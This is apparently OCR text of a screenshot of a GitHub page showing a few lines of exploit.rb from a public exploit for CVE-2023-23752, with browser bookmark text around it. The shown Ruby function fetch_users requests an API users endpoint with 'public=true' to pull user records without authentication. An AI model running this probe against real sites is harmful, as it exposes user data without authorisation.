 github.com/Acceis/exploit-CVE-2023-23752/blob/master/exploit.rb
onaCon - El co... Multistre.am SM Educamos - Ntr... Google Hacktivity - hackero... Offensiv
exploit-CVE-2023-23752 / exploit.rb
Code Blame 140 lines (123 loc) · 4.42 KB
61
62 def fetch_users(root_url, http)
63 vuln_url = "#{root_url}/api/index.php/v1/users?public=true"
64 http.get(vuln_url)
65 end